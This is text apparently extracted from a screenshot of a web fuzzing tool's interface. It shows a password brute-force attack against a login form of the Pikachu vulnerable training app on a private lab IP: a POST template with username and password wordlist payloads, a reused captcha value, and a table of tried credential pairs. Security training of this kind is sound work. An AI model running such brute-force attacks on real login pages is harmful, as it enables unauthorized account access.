 首页 History MITM 交互式劫持 Web Fuzzer
1
配置
规则
序列
发送请求 Alt+ 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:10809 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 23 bytes 数据包扫描 美化 HEX 热加载 构造请求
1 POST /pikachu-master/vul/burteforce/bf_server.php HTTP/1.1
2 Host ? : 192.168.232.148
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
4 Origin: http://192.168.232.148
5 Cookie: PHPSESSID=42bbjtuv2577u3rfr72j5cfoj1
6 Priority: u=0, i
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
8 Referer: http://192.168.232.148/pikachu-master/vul/burteforce/bf_server.php
9 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Accept-Encoding: gzip, deflate
13 Content-Length auto : 51
14
15 username={{payload(user_top10)}}&password={{payload(pass_top25)}}&vcode=3rx51j&submit=Login
成功[250] 失败[0] 并发/负载 请输入关键词搜索 仅匹配 提取响应数据 导出数据
需要进行高级筛选，多条件组合查询或其他复杂操作时，建议点击跳转到流量分析器进行操作
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
1 POST 200 34956 12 admin,123456
2 POST 200 34980 24 root,123456
3 POST 200 34980 32 info,123456
4 POST 200 34980 49 test,123456
5 POST 200 34980 67 ftp,123456
6 POST 200 34980 79 mysql,123456
7 POST 200 34980 111 www,123456
8 POST 200 34980 123 info,admin123
9 POST 200 34980 134 test,admin123
10 POST 200 34980 117 root,qwerty
11 POST 200 34980 150 admin,admin123
12 POST 200 34980 154 administrator,123456
13 POST 200 34980 134 admin,qwerty
14 POST 200 34980 171 user,123456